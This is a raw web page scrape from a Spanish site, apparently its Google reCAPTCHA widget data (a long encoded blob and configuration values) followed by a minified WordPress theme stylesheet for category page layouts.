DgMKvw5Ikw6fCt8Ohw6/Cm0l4wphWNUnDjMKLw5HClMKfdVcwODg+woonfcKLwo5DIcOzwrPDo8O8w7jDqMKxw5lvw5rDvsOhw6hBwqpZwoPCozdRT8KhWRJxwpjDqMKVwqlJw6ZFw7zCvR0UX8KNTcOZd2QlC31WGnUzewzCrRXDk1PCoMKGwpd/[base64]/[base64]/DtcKbTAI6ZsO4Z2Vrw6DCvHktwoN0DFXDlsK2w6zDk8Omw6DDnsOndMO/w7fCmsKqTMOpw5/DpcKuwrvDj2hLIcOaw5HCosOAw6kATBgpf8KMw5rDviwswrZvw73Cq1NxwpPCgGrCssKHwqTCjcOvwqbCv8K7UcO1I8KRbsOKw5tpwrdtwrEpw4nClcKGw490e8KvYEzCvSPDjxzDt8Kewp/[base64]/Clzs2TMO+BmXDgMK/BXvDkWNhflLDnnTDmkrDmsKQwp9/wpBIaSvDhTsWwoTCpcKYw6U0Q8K0eBvDgT7Dg8Kjw4ofdsOHw71wWsKxwqPCmcKqw6/DlMKxwoAWw6gGV8OdwrEewrrCqB5oHsObw4zCjid0wpXCnMOdPidZw7hcwpDChMKiwpkzL8K3wrgywq/Dt8OcIMKbA8OXw7IoHQTCh8Kuw5dqDRTDmmfCjXsRw6LCincwwqjCs8OVbMKkBT0awozDvsKtIhbDosKZIXnDo33DtD7Dgj8rB8KPG8KZX8OEw4d/w7ESwr3DgsOJwqTCvzHCj8OkwrYIw4zDp1HDhFl2NQkALDvChsKawrsCHMOcwplYwrQVwqwIbcKfw4XCmsO2YhhsOsOCwrZ+w5zDnH0TbcK2ZkbDgsObHMO3IsOQw5hQwpMRQMOHYMKJMcOWwpzClcKRw6vDncOIfBzDkcO2wpMQwpnDvFt/w6Zpwr3DoQEZwr7Cp2NZwpnDssKTLAEvFsOrw4p2Nl/Dj0zDm8KLwp0Cwo/DvHPDrsKNw5IjYwkvwr8Gw6TDgcKVU8K6wobDiMKtw60cw7rDmMOAw60LKsKmwqE9w47CjRsOEx8ow6DDk3YEw53CjsK/[base64]/[base64]/DjEchHsO1wrHCqcOyw6Juw7w7w7pxVcOuf8KUb8KjwpUMWMK/[base64]/csO+woHDkVUrwp0FwpHDhlFCFMK1ES9mw5DClinCq8OndsOQT8OPw43Ch8OJZMKXwr3DjsOLwpxRPGMYwpzCmcKlw4oXe8O2fcOkw4sCYcOow6ILw4PDpMOdW8Ouw5zDlsKRNGbDrCHDs8Kvw7bCk8KmNnB2EMKLUMOhw7h5wrkmAx5mEm4vwrTDlmXDpsK/YyLClAnCnlMiQSHDuzMQJMKSfcOoJkjCn27DlMK+wo16wrsxJBvCncKyw5BDWHTCvi7Di3d6ZcOiw5rDnEhGw7nCn8OIYF83w6DClsOQY2jCiHYhw4BYdcKscsKww4/DllvDssKtwqTDu8KJwo1pfMOowqnCsDspw4TDisO7RSjCgA4ELT7DlnTCrMObwrFMFiHDlEjDvMOFw549wr3Dl3LDoQkvwrDCjALCtcONM1wLXE3CuzjCncOWw6jCrsK/Q2rCsWvDqsODTcOGw6nCjRl0w6M4FMKtTyNcf8K9w5YNwonDrW5HTsKlDAhKw6fCrsK6wpnDl8KMwoTCi8KCw5gEN8KYwqddwr3CosKJN00pw6LDhMOZwofCvcK/ScKjw7gVNHJfw50JwoZBPEpcw4AhJ8KvwqoQMjHDji1Zc1rCr8KEwpHDgMOKwoZvNkfDuCnCtDzDlsO/[base64]/[base64]/[base64]/Ct8Kvw54iGBPCq0LDmQ40w6BXwp7Cn8Kjw6/CmcKOw4rDuCpbbsKQY2AEb0bDp1V3wpvDkwjCqBPDnMKjwohgw6Vbb8KiRcKZcsKmwqY6YD7DiMO3w5N/XsKjew7CmsKewpzDksOQRDjCmDJbYMKJw6fDgUPCgEzCmDfCgsOfNMO8w7tGKMOCVAAULMOrw7rDq8KKwr5DTmPDvMOHw6vCm07DsgDDgn8GO8K6ZcO0wojCpMOuwqTDuAvDlMK2XsOgJF/DvsK9w49HHD/DoCfCscKLOgpuw6INw6ROw71dw6/CuMKodcOqw67DpMOOVRA8wpAqw6A5csOXHmo7wpBMwp/DocONeR9fLsONwpbCrsOEwqzCmxspAMOmUcKCWyIeXmHDlmwYwq7DoMOXw6nDn8Kvw5zDtMOpwpk1wrHCsQwwwq5/ETJGGsKRwpTDlTHDmx3CoTBBw7XCgsOMPGfCoT1uTFfCsnzCpm4EwptIw4vDmsKXw6HDllfCnsKiw4LCr8O8w7NKKMOxB8O+TSR4NyYMVMK7w5cjwr99woQpw5sww684w58Vw6/DocODATJAw4FiZR3DjsKYGsKpwq3CsMKgNMOuOinChhHCt8K0SybCusK8wqXCncOsZsO5WsOoIMKUbSPDqcK6YA01wrF7a8OOw7YgwqjDs8KBCkoGwoBnTcO4OcK9NWXDl0TDusOyecOEVMKpXMKbTXl8w7kLwoFlw4RXZ8OBw5vCnG/[base64]/DpjTCgCzCn8O4LcK1dk07dX7CqcOKd13CtMO7w7PDtMOxADIZwpLDpynDp8KMw55mw4Q0JsKNEMK9bMKoHS/Dnl/[base64]/ClXYqw5cgw553w4Ygwr3ClcOAIcOHwpRZaWlMw43DmGTCssKxU1FawojCvEkyHMKbeQI9H0gWG8O/wofDj8KHVsKHwp3Djj/[base64]/ChFPDr0LCuSzDllzDimHDsMONwow1w45/[base64]/DtMKUJnrDhAwiwpwyw74RwrNhwrlResKODExHDkvDucK/[base64]/wr/[base64]/w6nCj03ChAZ8w6DCgwZeEn0/woocw47Dr8Ouwrcew5lbRMOZdXxFIDJaQFvCnsKDw4MxwqoVw7TCicOpE8KNdcOIXVbCtXHCtcOHR11iGEAOwqdnJU7CicKVY8Kqw7DDrwvCtMOYw4bDh8OJw4/DrnvCrcO3DV7Dn8Oew7jDhMK1wqnDgsOlIjnCnF7DgcOOwo/[base64]/Chw9Owr7CgzkWwqzDlVF4JMOpw6ZSw4/DmHjCpmEgw6fCj8OLw4PDhsKZw5hJRi5gfx7CtxJhRsKwZH/Dn8KGQCp0VsOgwqYFUAMVX8OJw63CqjLDvcOtS8O9dsO+PsKgwoNdZykyTiQ7URNnwr3CsHgtFDp/w6x3wogAw4HDmxhGQCJrCjvDhMKxw557DmUCLsKVwqfDmBfDn8OFJzHDjzxeFRlRwqnCrhITw5E5Z1DCm8O4wpvCjxPCgwHCkRYCw7DDqMKSw5o/w6lZW0/Cv8KDw7PDlsOiYcOFAsKfwq4Uw486URTDiMKhwrHChjYIVSnCssOef8KBw5ZswqPCiWBGS8OUEsOzRG7ChggkLXzCoH3DkcO/wr03b8K3RsKNw6piP8KsDcOtw4fCnSLClsO/w4wMZ8ONZQctOsOHw4zClcOYw47Cs3NXw4Rlwr/[base64]/[base64]/DiMKBw7DCi8O9w4LCg8K9w41UworDqMK7b2ElFcK4wqPDucO/[base64]/DjTV7LsODb0J+RUfDoXrDpRgKwoAawoIDTMKTwp42w7gswqI7KcO2UG8DGwHCoHfCmjUpQT4SdSfDj8K0w7okw4jDi8Ouw5VVwqjCtsK0Dwl2wr7CnAXCtG5CKsOVOMKnw4bChcKSwoLCjcO/[base64]/wqTDqcKTw6xNwrxYDxvDiMKjwpHDqkTCl8OzKMKqw4XCh8OtecK0EsO2fHLDvMKsR1vChMKkGsKCNX7CucO7NMObw4Z5AsKYwr3DsS4pwrcAPQYywo/Cs0bDn8Ohw67DtsOUMlxowqXDjsKYwqfCuiDDpx9GwrguUMO5asKPwqvDlcKCw6fCu1vChcK9VMKQB8OQwqjDmWVAZ390QMKOUcK2G8OrwoXCg8OPw5Muw492w7HCtQUZwonCpBvDiz/CtETCp34lw6HDkMKHGsKawoRNTBE+w5/[base64]/DmMOWwpPCgDtNXMKLUTcjwqMzw5PCusOFFsKIU8OPw6p0wrfDksKHw4PDnmQHJ8OUwrsAwpHDtlluw6nChTrCqMKrwqAgwo/[base64]/DkANVByDDvj7DtsKowptWw4XCs21Nw6vDo0cJw7vDhw4WF8KfAcKHCsKbw4NdwqnCo8OJKl/[base64]/w5lAwqLCnMKlw7Q1VD9Dw4zCv15VLS/CgmkmI8Kew6kRwqHCiQhbwoDDoQ3DvcOCwpfDvcOnw7HCocKpwqAOWMKpAz3Cr8KIOcKNYcKOwp5fw5XDk3QOw7XCklNcwpzDqH9vIwXDnlPDsMOSwozCsMKow75MQnJywrDCr8OgRsK7w4AZwqHCrMK0wqTCr8OpEcKhwr/[base64]/eicfwobDuE3CssO8w4IEw7TCthDDkgY/QHXDiQrDtkgZGnjDvhTCjcK3wqLCisOVw4smRsK7YcOAw4LDjAPCp3bCnBnDvjTCuUrCi8OAwqB6wpxPwrdSaD7DkcOnwoHDi8O5w6PDoUXDk8K+w6JOOS4rwpkpwpoSSAPCqcOhw7Qsw6JZMw3DmMKiYsK5cFsHwq4RGUXChMKlwqPDhsObSFvCux/CqsOYZsKALcKBwpDCm8KfLWNTwpnChMKpFMKRMg3DvlzCncO6w6wDB0jDgxvCgsOhw5vCm2gpd8OBw60jw6E3wrUyZjxjExAUw6vCrANOL8KNwqxZw5o8w6vDpcKiw7vCunsIwpMMwqkMb0luwrhRwpRcwojDrRMNw5XCssO7wr9QScOPecOKwoETwpHCqg/CtcKLw6DDo8KzwpcQasOhwqIlQMOHwo7DuMKAwpwHSsK8wrd9woHCmS/[base64]/CvjLDgCjDs0RmEcO1DiwYwoLCksOiDcO7F00dVMOnw5sLw5rDmcOhScKxM2rDpArCh8K+acOvR8K7w7QRwrrCsgMnWMKxw4sTw4NOwpBcw5B8wq0MwrHDhcKjQU7DoXhSbifCo3/CnQI0dTgqwo8uw6TDvMOHwrQwdsKCK1VcBMONCsKeZcK5wohMwrxMYcOzAFtyw4TCssKawofDoDt8Y0/CrQNRdcKPSXnCsVTCriPChMKSJsKbw6vCosOFfsO6dkTCk8Oxwrpjw6hMZcO+wrbDizvCssK8cQ9VwqwEwrLCikDDlSjCoQJYwpZiAjvDssOLwqvDrMKMb8OywqvCgzvCkh5iZUDCihI2d25lwpvDj8O8FcOnwqtZw4vDn3LClMOVQU/Cj8KQw5PCrFonwotmwqXCmDDDl8KLwo9awoAOURDDrTLClcKXwrcDw5vChsKMwpbCocKABioTwrTDo0FCCmfDuMKzOcK8HsK/wqJyVsOlecKKw7pbalY7GClGwqzDlG7Ck14KI8OFSF7ClsKTLGTDs8KdEcOrwpBcEnrDmTFuLWXDmnIzw5ZVwonDuzUKw6QxNMKSVnsaJMOkw6snwqNUcjFAGMOrwoxpTsOvbcKHVsO4ejrCmcOtw7V8wq/[base64]/wrnDhMOXLExiwqnDo8KkesKiw5NfR0xRw6cAwobCjE0ewoHCqwd/QGHCqSXCpXjDpMKpHsKvwoIUZHvCuCPDslzCoxPCowYdwqJvwohzw7PCtnjDvGjCv8OVcVTCsyjDvMOtJMOfZAV3SEXDv0htw5bCtsKVwrnCmMOowofCtmTCoEvCkUDDrT/DpMK2dsKkw4wmw6FvWVtVwp/DlUMew6txIVBfwpFcDcKhT1XCrX0TwroufcOiDMKKwr5Cw5LDscOZacOscsO1K0IZw4HDoMKSX2BuZ8K8wokewq/DuQ3CtmfDv8K+w5MWWDVQQi8rw5VBw4Q1wrUUwqdPbkMiADfCohkOw5l4wrdJwqPCnsOJw4vCoiLCocKBSw/CnWvChsKYwrpsw5QJe2PDm8OnAlgmSXg8URvDjU95w5rDtsOaIMKEbMKfHC5rw6l4wofDjcO/w6pQLsOEw4lHc8OiwowqwpYqMSo+w57Ck8Ofw63CusKieMOQw5YQwqvDo8OwwrVnwoEbwrXCtFsqcQTDoMKDQMKpw6N4S8KXesKyZnfDrsO2KQsKw5TCjcOpTcOyEmnDry/Ct8KUFMOoQcODVMOvw404w4nDvF5Tw605U8OKw4fDhMO1Uzk8w5fCgsOicsKQLk83woAxb8OBwpZCJcKuNsOdw6M6w4zCkVIUCMKkPMKbFETDs8OpX8Oxw6jDsFcJM3BFIRYNXQs2w5/CiHt7dsKUw5LDmcKMw6XDlMO6XcK4wrnDtcOkw7DDoyxTKsObZVnCk8KOwowAw7rDn8K2MMKdfkHDnAHCgGlhw7vCr8K3wqZQE00cJ8OlEFrCqMOyworDk1ZOIMOpYCfDgnN7w73CuMKxczrDh0gGw5fCsB/Dh3dfKxLCrQM3Q14wE8KOw7fDuDjDisKMfEkZw6BJwqPCvw8qQcKBNCzDhDMXw4fCjVEWZ8Ogw53Coz9MamvCusKfUWg/chzCjj5Rwqdww6s3f0Bnw6E9fMONc8K6MTUdDQdew4/DpcO1dGjDvi0bSCjCkydiXcO9EMKaw4hPQFttw5YEw4HCmWLCt8KCwqpcTGzDmMKqflvCryR7w7ZYExpoJCh5wqTDgcKfw5PDnsKLw7nDq2fDh1pSJ8KnwoZvfcOMbV3Co01Lwq/CjsOLwovDhsOGw5/[base64]/[base64]/[base64]/wpdKAFhQGcOGF8KGwo/CncO+FU3DusOPwr4pw5Evw659wrfCqsOQWsKSw5TDikrDgmfCp8KjJcK/JRsUw7XDoMKgwovCiDd3w6bCv8KUw7k2EMO0RcO1P8OvfA9zesOKw4TCkFM9YcOcC2YYRijCq1PDqMKPMFdvw6/DjGBjwrBIATDDow5BwrvDhQbCiHg/SEBhwrbCk0ZmXMOWw6AVw5DDiQAYw7/CpxN1LsOvBMKJB8OcIcOxT1rDiQFAw6/CmRbDng1uQ8Kdw7MvwpPCp8O7WMOKGV7CqcOrYsOUTMKkw7fDhsKcNChRWMObw6vCo1PCu3kowpwNQMKCwrPDt8KzP1RdfMO9w5jCrXUCYcOyw5fCqwHCq8OXw5xzJyRNwoLCjizCssKcwqc/wobDpMOhwo/DgnUGT2/[base64]/Ng3Cj0jCr1LCpsOrQ8OuM8KaUMOgYzRNIEBowodlGMOAw5bCgn1zw6U4w7/DisKxf8Kbw4Vnw4DDnA/[base64]/CjjMdwrvCnHVGw6zDl20VwqM1w4hgBlHDkcK/[base64]/DjlnDmcO/w7sNwr7DgsKkw7Erw4sqwqDCvzzDqsKea1bCm0PCmjANw4fDoMOEw6tHW8KiwpPCt2Ugw6rCs8Klwp8OwoLDtEZlLsOvfSbDscKtZcOIw7Aaw44uOF/Dr8KYZxPCk3tSwrYTEMOvwoXDkX7ChcKPw54JwqLDlzRvwoY4w7DDujPDh1zDocKKw7rCpCPDscKiwobCr8OIwp8Yw6/DmldBS3xDwpZTdcKKOsKiFMOnwq5gTAHDvnjCsSPDqMKQNm/DrMK/wqrCixAaw4XCn8OwBCfCuHNSZcKgRRnDkGZHGQRRJsK8OWdnGXjDlULCtlLDkcKXwqDDvMOePMKdLnHDpMO2fWVWG8KAw5l3FkXDqHpGP8KRw5vCiMOuR8OowpzDqFLDocOvw4A8wqzDuzbDo8O3w41kwpMnwpzDo8KVHsKPw5AmwrfCj0vDkDg7w4LDowLDpy/Cv8OvHsOEY8O9Gjx/wqFKwqErwpXDrRZ3aBEvwpdrLcOpJ2Abw77CtGACBQ7CssOzMsOEwpRbw6/[base64]/DqsOCTlQfw4PCu1tGDcKmw73CrsO8w68KZXHChMKme8OmHTHDqgrDl2HCmcKHFhLDpibCsGvDmMOZwpLDlWEoDDAcfDAJWMKpfcKWw7TCpn/DvGVbw5/[base64]/FAXCnDodwpXDgsK+Mz1fHlDCsQwkdcK0wqTCpEXCthjCvsO+wrbDsjLCsFzDnsOGwpjDvcOwYcKiwqAyDUMfe0HCk0LDvkZ9w4rDuMOuQAU0PMKIwpbCnmnCsi5wwpjDq3FbVsKwHAfDnC3DjcKUM8OEeC7CmMOSKsK/BcKRwoPDiGRmWhnDo2xqw71zwqTDs8KRYcKzDsKYAMOaw6vDscOxwph+w4slwqzDo2LCsR8LPGN6w4E3w7PCmw8pSGltdAtbw7YQSXZDFcKHwozCgDvCjwUPS8O9w4R/w4FQwqbDucOtwqceLU7DiMKXDVzCk2lQwp9Mwq7DnMKuX8KpwrV/wp7CkRloDcODwpvDg0/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lrKWl5btJqIlNtyGvyR4dM+HsbBsB9Hnpi6SRHOFekA\\u003d\x22,1,0,null,1,1768659821210,0,0,[200],null,[174,155,29],\x22RC-BNVRw3NGYluqIg\x22,null,null,null,null,null,\x220dAFcWeA7fSvGzKOx9aEODODAtVRGstM701O_vzsdrQxA8PqRvWLRLPiHU6AZeN0l_5w1lTVxi0qdXc22xJ7zdM0t3cjTY1GyoyA\x22,1768742621404]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css
body_size: 74573
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}  .td-pb-article-list {
border-bottom: 0 !important;
z-index: 0 !important;
}
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.td-pb-article-list .td-pb-span8 .block-title,
.td-pb-article-list .td-pb-span12 .block-title {
margin-left: 10px;
}
}
.td-pb-article-list .td-ss-main-content {
padding-top: 20px;
}
.page-template-page-pagebuilder-latest .td-instagram-user {
border-top: 1px solid #ededed;
} .page-template-page-pagebuilder-title-php .wpb_row .wpb_column:nth-of-type(1) {
border-left: 0;
}
.page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child {
border-top: 1px solid #e6e6e6;
} .tdm-svg {
fill: #000;
transform-origin: 50% 50% 0;
width: 100%;
min-width: 1000px;
left: 50%;
transform: translateX(-50%);
position: relative;
}
.tdc-row-divider {
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
line-height: 0;
left: 50%;
transform: translateX(-50%); }
@media (max-width: 767px) {
.tdc-row-divider {
width: 100vw !important;
}
}
.tdm-svg2 {
opacity: 0.3;
}
.tdm-svg3 {
opacity: 0.15;
}
.tdm-svg4 {
opacity: 0.08;
}
.tdc-row-divider-top {
position: absolute;
top: 0;
width: 100%;
transform: rotateX(180deg);
-webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
position: absolute;
bottom: 0;
width: 100%;
}
.tdc-divider-space {
background-color: #fff;
position: absolute;
width: 100%;
z-index: 1;
}
body .tdc-restr-display-none {
display: none !important;
} .td-subcategory-header .td-category {
display: inline-block;
overflow: hidden;
margin-left: 10px;
height: 20px; }
@media (max-width: 767px) {
.td-subcategory-header .td-category {
margin: 0 30px;
height: 15px;
}
}
.td-subcategory-header .td-category li {
margin: 0 3px 0 0; }
@media (max-width: 767px) {
.td-subcategory-header .td-category li {
margin: 0;
}
}
.td-subcategory-header .td-category a {
font-size: 11px;
padding: 0 14px;
line-height: 20px;
background: none;
color: #222;
white-space: nowrap;
display: inline-table;
-webkit-transition: none;
transition: none;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category a {
line-height: 15px;
font-weight: 700;
padding: 2px 9px;
height: 20px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category a {
background-color: #222;
color: #fff;
padding: 1px 5px 1px 5px;
font-size: 9px;
margin-right: 5px;
line-height: 13px;
}
}
.td-subcategory-header .td-category a:hover {
background-color: #222;
color: #fff;
}
.td-subcategory-header a.td-current-sub-category {
background-color: #222;
color: #fff; }
@media (max-width: 767px) {
.td-subcategory-header a.td-current-sub-category {
background-color: #4db2ec;
}
}
.td-subcategory-header {
min-height: 48px;
position: relative; }
@media (max-width: 767px) {
.td-subcategory-header {
min-height: 44px;
}
}
.td-subcategory-header .td-category-siblings {
z-index: 2;
opacity: 0;
width: 700px;
position: absolute;
line-height: 1;
top: 0;
bottom: 0;
margin: auto;
height: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-category-siblings {
width: 550px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings {
text-align: center;
margin-right: 0;
width: 100%;
height: 15px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
display: inline-block;
margin: 0 0 0 10px;
padding: 0 5px;
position: absolute;
border: 1px solid #e6e6e6;
color: #444;
right: auto; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown {
right: 0;
top: -2px;
margin: 0 10px 0 0;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown i {
padding-left: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown ul {
z-index: 999;
border: 1px solid #e6e6e6;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown:hover ul {
display: block;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown li {
list-style: none;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
display: block;
color: #444;
padding: 0 30px 0 16px;
white-space: nowrap;
text-overflow: ellipsis;
max-width: 300px;
overflow: hidden; }
@media (max-width: 767px) {
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a {
max-width: 240px;
}
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover {
color: #4db2ec;
}
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
background-color: transparent;
color: #4db2ec;
}
.td-subcategory-header .td-category-pulldown-filter { }
@media (max-width: 767px) {
.td-subcategory-header .td-category-pulldown-filter {
display: none;
}
}
.td-subcategory-header .td-pulldown-filter-display-option {
margin: 0 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 15px;
}
}
@media (max-width: 767px) {
.td-subcategory-header .td-pulldown-filter-display-option {
margin-right: 10px;
}
} .td_category_template_disable .td-main-content {
padding-top: 20px;
}
.td_category_template_disable .td-main-content .td-category-header {
display: none;
}
.td_category_template_disable .entry-crumbs {
margin-bottom: 10px;
}
.td_category_template_disable .td-category-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_disable .td-category-container {
margin-top: 0;
}
}
.td_category_template_disable .td-header-style-5 .td-ad-m,
.td_category_template_disable .td-header-style-7 .td-ad-m,
.td_category_template_disable .td-header-style-8 .td-ad-m,
.td_category_template_disable .td-header-style-9 .td-ad-m,
.td_category_template_disable .td-header-style-10 .td-ad-m,
.td_category_template_disable .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-header.td-container {
border-bottom-width: 1px;
}
.td_category_template_disable.td_category_top_posts_style_disable .td-category-container {
margin-top: 0;
} .td_category_template_2 .td-main-content {
padding-top: 20px;
}
.td_category_template_2 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_2 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 22px 0 0 0;
text-transform: uppercase; }
@media (max-width: 767px) {
.td_category_template_2 .td-category-header .td-container .entry-title {
margin: 10px 0 0 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_2.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_2.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_2 .entry-crumbs {
position: static;
margin: 15px 0 0 0;
}
.td_category_template_2 .td-category-description { }
@media (max-width: 1023px) {
.td_category_template_2 .td-category-description {
margin-top: 10px;
}
}
.td_category_template_2 .td-subcategory-header {
margin-bottom: 6px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-list {
top: 9px;
}
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
height: 21px;
margin: 0;
top: 0; }
@media (max-width: 767px) {
.td_category_template_2 .td-subcategory-header .td-pulldown-filter-display-option {
right: auto;
}
}
.td_category_template_2 .td-category-siblings {
text-align: left;
height: 21px;
}
.td_category_template_2 .td-category-siblings .td-category {
height: 21px;
margin: 0;
padding-top: 0;
font-weight: 600;
}
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 10px 0 0;
}
@media (max-width: 767px) {
.td_category_template_2 .td-category-siblings .td-category li {
margin: 0 5px 0 0;
}
}
.td_category_template_2 .td-category-siblings .td-category a {
background-color: transparent;
border: 1px solid #eaeaea;
color: #222222;
font-size: 10px;
line-height: 18px;
padding: 0 10px 1px;
}
.td_category_template_2 .td-category-siblings .td-category a:hover {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td_category_template_2 .td-category-siblings .td-category .td-current-sub-category {
background-color: #222222;
border-color: #222222;
color: #fff;
}
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_2 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_3 .td-main-content {
padding-top: 20px;
}
.td_category_template_3 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
}
.td_category_template_3 .td-category-header .td-container .entry-title {
font-size: 26px;
line-height: 1;
font-weight: 700;
margin: 20px 0;
text-transform: uppercase;
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
}
}
.td_category_template_3.td_category_top_posts_style_disable .td-category-description { }
@media (max-width: 767px) {
.td_category_template_3.td_category_top_posts_style_disable .td-category-description {
margin-bottom: 0;
}
}
.td_category_template_3 .td-scrumb-holder {
min-height: 49px;
border-bottom: 1px solid #efefef; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder {
min-height: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
background-color: #fcfcfc;
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 16px;
padding-top: 17px; }
@media (max-width: 767px) {
.td_category_template_3 .td-scrumb-holder .td-crumb-container {
padding-bottom: 10px;
padding-top: 10px;
}
}
.td_category_template_3 .td-scrumb-holder .td-crumb-container .entry-crumbs {
position: static;
}
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter { }
@media (max-width: 767px) {
.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
} .td_category_template_4 .td-main-content {
padding-top: 20px;
}
.td_category_template_4 .td-category-header .td-container {
z-index: 2;
border-bottom-width: 0;
padding-bottom: 46px; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container {
padding-bottom: 20px;
}
}
.td_category_template_4 .td-category-header .td-container .entry-title {
text-align: center;
font-size: 34px;
line-height: 1;
font-weight: 700;
margin: 30px 0 7px 0;
text-transform: uppercase; }
@media (max-width: 1023px) {
.td_category_template_4 .td-category-header .td-container .entry-title {
font-size: 28px;
margin: 20px 0 0 0;
}
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 1px; }
@media (max-width: 767px) {
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
border-bottom-width: 0;
padding-bottom: 0;
}
}
.td_category_template_4 .td-crumb-container {
margin-top: 20px; }
@media (max-width: 767px) {
.td_category_template_4 .td-crumb-container {
margin-top: 10px;
}
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
top: 18px;
z-index: 3; }
@media (max-width: 767px) {
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
display: none;
}
}
.td_category_template_4 .td-subcategory-header .td-category {
margin-left: 0; }
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category {
margin: 0 15px 0 20px;
}
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
text-align: center;
left: 0;
right: 0;
width: 800px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 620px;
}
}
@media (max-width: 767px) {
.td_category_template_4 .td-subcategory-header .td-category-siblings {
width: 100%;
}
}
.td_category_template_4 .td-category-description {
text-align: center;
border-bottom: none;
margin-bottom: 0;
} .td_category_template_5 .td-main-content {
padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
top: 0;
left: 0;
content: '';
display: block;
height: 100%;
width: 100%;
position: absolute;
background-color: rgba(0, 0, 0, 0.4);
-webkit-box-shadow: inset 0 0 188px 0 #000000;
-moz-box-shadow: inset 0 0 188px 0 #000000;
box-shadow: inset 0 0 188px 0 #000000;
z-index: -1;
}
